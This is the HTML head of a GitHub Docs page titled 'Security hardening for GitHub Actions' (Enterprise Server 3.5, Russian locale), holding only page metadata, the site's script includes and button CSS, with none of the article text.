

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.github.com/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions?learn=getting_started&learnProduct=actions
body_size: 32441
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate icon" type="image/png" href="https://github.github.com/docs-ghes-3.5/assets/cb-600/images/site/favicon.png"><link rel="icon" type="image/svg+xml" href="https://github.github.com/docs-ghes-3.5/assets/cb-803/images/site/favicon.svg"><meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"><title>Security hardening for GitHub Actions - GitHub Enterprise Server 3.5 Docs</title><meta name="description" content="Good security practices for using GitHub Actions features."><link rel="alternate" hreflang="en" href="https://docs.github.com/en/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="zh-Hans" href="https://docs.github.com/zh/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="es" href="https://docs.github.com/es/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="pt" href="https://docs.github.com/pt/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="ru" href="https://docs.github.com/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="ja" href="https://docs.github.com/ja/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="fr" href="https://docs.github.com/fr/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="de" href="https://docs.github.com/de/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><link rel="alternate" hreflang="ko" href="https://docs.github.com/ko/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><meta name="keywords" content="Security"><meta name="path-language" content="ru"><meta name="path-version" content="enterprise-server@3.5"><meta name="path-product" content="actions"><meta name="path-article" content="actions/security-guides/security-hardening-for-github-actions"><meta name="page-type" content="overview"><meta name="page-document-type" content="article"><meta name="status" content="200"><meta property="og:site_name" content="GitHub Docs"><meta property="og:title" content="Security hardening for GitHub Actions - GitHub Enterprise Server 3.5 Docs"><meta property="og:type" content="article"><meta property="og:url" content="http://localhost:4001/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions"><meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png"><meta name="next-head-count" content="30"><link rel="preload" href="https://docs.github.com/enterprise-server@3.5/_next/static/css/5ab305379e8627cb.css" as="style"><link rel="stylesheet" href="https://docs.github.com/enterprise-server@3.5/_next/static/css/5ab305379e8627cb.css" data-n-g=""><link rel="preload" href="https://docs.github.com/enterprise-server@3.5/_next/static/css/911ff4fa783d16b8.css" as="style"><link rel="stylesheet" href="https://docs.github.com/enterprise-server@3.5/_next/static/css/911ff4fa783d16b8.css" data-n-p=""><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/webpack-4a3f1487500a4084.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/framework-79bce4a3a540b080.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/main-18ec802d2fbf41ad.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/pages/_app-73482d5f9c01aea4.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/0e226fb0-1edb47f539f8de7c.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/3c6f1f65-ff1ed4b3471fc41c.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/1744-5b12af6d9eb0976e.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/4856-39310aefff80337d.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/1026-bb9e9f84812dce10.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/7813-c17d759b0af117e9.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/2056-4705e1e4593039a8.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/9589-81283b60820a85f5.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/3295-f472cbcda95fdd02.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/chunks/pages/%5BversionId%5D/%5BproductId%5D/%5B...restPage%5D-324a6a0af7b4b4ea.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/9efL9CCI_-kZjgzYlhgFq/_buildManifest.js" defer=""></script><script src="https://docs.github.com/enterprise-server@3.5/_next/static/9efL9CCI_-kZjgzYlhgFq/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.5">.hEnzeY{border-radius:6px;border:1px solid;border-color:transparent;font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#0969da;background-color:transparent;box-shadow:none;}/*!sc*/
.hEnzeY:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.hEnzeY:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.hEnzeY:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.hEnzeY[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.hEnzeY[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hEnzeY:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.hEnzeY:active{-webkit-transition:none;transition:none;}/*!sc*/
.hEnzeY:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.hEnzeY:disabled [data-component=ButtonCounter]{color:inherit;}/*!sc*/
@media (forced-colors:active){.hEnzeY:focus{outline:solid 1px transparent;}}/*!sc*/
.hEnzeY [data-component=ButtonCounter]{font-size:14px;}/*!sc*/
.hEnzeY[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.hEnzeY[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.hEnzeY[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.hEnzeY[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.hEnzeY[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.hEnzeY[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.hEnzeY[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.hEnzeY[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.hEnzeY[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.hEnzeY[data-block="block"]{width:100%;}/*!sc*/
.hEnzeY [data-component="leadingVisual"]{grid-area:leadingVisual;color:#656d76;}/*!sc*/
.hEnzeY [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.hEnzeY [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.hEnzeY [data-component="trailingAction"]{margin-right:-4px;color:#656d76;}/*!sc*/
.hEnzeY [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.hEnzeY [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.hEnzeY:hover:not([disabled]){background-color:#f3f4f6;}/*!sc*/
.hEnzeY:active:not([disabled]){background-color:hsla(220,14%,94%,1);}/*!sc*/
.hEnzeY[aria-expanded=true]{background-color:hsla(220,14%,94%,1);}/*!sc*/
.hEnzeY[data-component="IconButton"][data-no-visuals]{color:#656d76;}/*!sc*/
.hEnzeY[data-no-visuals]{color:#0969da;}/*!sc*/
.hEnzeY:has([data-component="ButtonCounter"]){color:#0969da;}/*!sc*/
.hEnzeY:disabled[data-no-visuals]{color:#8c959f;}/*!sc*/
.hEnzeY:disabled[data-no-visuals] [data-component=ButtonCounter]{color:inherit;}/*!sc*/
.hEnzeY{color:var(--color-fg-default);width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.kxEppg{border-radius:6px;border:1px solid;border-color:rgba(31,35,40,0.15);font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#24292f;background-color:#f6f8fa;box-shadow:0 1px 0 rgba(31,35,40,0.04),inset 0 1px 0 rgba(255,255,255,0.25);}/*!sc*/
.kxEppg:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.kxEppg:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.kxEppg:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.kxEppg[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.kxEppg[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kxEppg:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.kxEppg:active{-webkit-transition:none;transition:none;}/*!sc*/
.kxEppg:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.kxEppg:disabled [data-component=ButtonCounter]{color:inherit;}/*!sc*/
@media (forced-colors:active){.kxEppg:focus{outline:solid 1px transparent;}}/*!sc*/
.kxEppg [data-component=ButtonCounter]{font-size:14px;}/*!sc*/
.kxEppg[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.kxEppg[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.kxEppg[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.kxEppg[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.kxEppg[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.kxEppg[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.kxEppg[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.kxEppg[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.kxEppg[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.kxEppg[data-block="block"]{width:100%;}/*!sc*/
.kxEppg [data-component="leadingVisual"]{grid-area:leadingVisual;}/*!sc*/
.kxEppg [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.kxEppg [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.kxEppg [data-component="trailingAction"]{margin-right:-4px;}/*!sc*/
.kxEppg [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.kxEppg [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.kxEppg:hover:not([disabled]){background-color:#f3f4f6;border-color:rgba(31,35,40,0.15);}/*!sc*/
.kxEppg:active:not([disabled]){background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.kxEppg[aria-expanded=true]{background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.kxEppg[data-no-visuals="true"]{border-top-left-radius:unset;border-bottom-left-radius:unset;}/*!sc*/
.htnqST{border-radius:6px;border:1px solid;border-color:rgba(31,35,40,0.15);font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#24292f;background-color:#f6f8fa;box-shadow:0 1px 0 rgba(31,35,40,0.04),inset 0 1px 0 rgba(255,255,255,0.25);}/*!sc*/
.htnqST:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.htnqST:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.htnqST:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.htnqST[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.htnqST[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.htnqST:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.htnqST:active{-webkit-transition:none;transition:none;}/*!sc*/
.htnqST:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.htnqST:disabled [data-component=ButtonCounter]{color:inherit;}/*!sc*/
@media (forced-colors:active){.htnqST:focus{outline:solid 1px transparent;}}/*!sc*/
.htnqST [data-component=ButtonCounter]{font-size:14px;}/*!sc*/
.htnqST[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.htnqST[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.htnqST[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.htnqST[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.htnqST[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.htnqST[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.htnqST[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.htnqST[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.htnqST[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.htnqST[data-block="block"]{width:100%;}/*!sc*/
.htnqST [data-component="leadingVisual"]{grid-area:leadingVisual;}/*!sc*/
.htnqST [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.htnqST [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.htnqST [data-component="trailingAction"]{margin-right:-4px;}/*!sc*/
.htnqST [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.htnqST [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.htnqST:hover:not([disabled]){background-color:#f3f4f6;border-color:rgba(31,35,40,0.15);}/*!sc*/
.htnqST:active:not([disabled]){background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.htnqST[aria-expanded=true]{background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.hjBHGN{border-radius:6px;border:1px solid;border-color:rgba(31,35,40,0.15);font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#24292f;background-color:#f6f8fa;box-shadow:0 1px 0 rgba(31,35,40,0.04),inset 0 1px 0 rgba(255,255,255,0.25);}/*!sc*/
.hjBHGN:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.hjBHGN:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.hjBHGN:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.hjBHGN[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.hjBHGN[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hjBHGN:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.hjBHGN:active{-webkit-transition:none;transition:none;}/*!sc*/
.hjBHGN:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.hjBHGN:disabled [data-component=ButtonCounter]{color:inherit;}/*!sc*/
@media (forced-colors:active){.hjBHGN:focus{outline:solid 1px transparent;}}/*!sc*/
.hjBHGN [data-component=ButtonCounter]{font-size:14px;}/*!sc*/
.hjBHGN[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.hjBHGN[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.hjBHGN[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.hjBHGN[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.hjBHGN[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.hjBHGN[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.hjBHGN[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.hjBHGN[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.hjBHGN[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.hjBHGN[data-block="block"]{width:100%;}/*!sc*/
.hjBHGN [data-component="leadingVisual"]{grid-area:leadingVisual;}/*!sc*/
.hjBHGN [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.hjBHGN [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.hjBHGN [data-component="trailingAction"]{margin-right:-4px;}/*!sc*/
.hjBHGN [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.hjBHGN [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.hjBHGN:hover:not([disabled]){background-color:#f3f4f6;border-color:rgba(31,35,40,0.15);}/*!sc*/
.hjBHGN:active:not([disabled]){background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.hjBHGN[aria-expanded=true]{background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.hjBHGN[data-no-visuals="true"]{display:none;}/*!sc*/
.fIjrgl{border-radius:6px;border:1px solid;border-color:rgba(31,35,40,0.15);font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#24292f;background-color:#f6f8fa;box-shadow:0 1px 0 rgba(31,35,40,0.04),inset 0 1px 0 rgba(255,255,255,0.25);}/*!sc*/
.fIjrgl:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.fIjrgl:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.fIjrgl:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.fIjrgl[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.fIjrgl[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fIjrgl:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.fIjrgl:active{-webkit-transition:none;transition:none;}/*!sc*/
.fIjrgl:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.fIjrgl:disabled [data-component=ButtonCounter]{color:inherit;}/*!sc*/
@media (forced-colors:active){.fIjrgl:focus{outline:solid 1px transparent;}}/*!sc*/
.fIjrgl [data-component=ButtonCounter]{font-size:14px;}/*!sc*/
.fIjrgl[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.fIjrgl[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.fIjrgl[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.fIjrgl[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.fIjrgl[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.fIjrgl[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.fIjrgl[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.fIjrgl[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.fIjrgl[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.fIjrgl[data-block="block"]{width:100%;}/*!sc*/
.fIjrgl [data-component="leadingVisual"]{grid-area:leadingVisual;}/*!sc*/
.fIjrgl [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.fIjrgl [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.fIjrgl [data-component="trailingAction"]{margin-right:-4px;}/*!sc*/
.fIjrgl [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.fIjrgl [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.fIjrgl:hover:not([disabled]){background-color:#f3f4f6;border-color:rgba(31,35,40,0.15);}/*!sc*/
.fIjrgl:active:not([disabled]){background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.fIjrgl[aria-expanded=true]{background-color:hsla(220,14%,93%,1);border-color:rgba(31,35,40,0.15);}/*!sc*/
.fIjrgl[data-no-visuals="true"]{margin-left:16px;}/*!sc*/
@media (min-width:768px){.fIjrgl[data-no-visuals="true"]{margin-left:0;}}/*!sc*/
@media (min-width:1012px){.fIjrgl[data-no-visuals="true"]{display:none;}}/*!sc*/
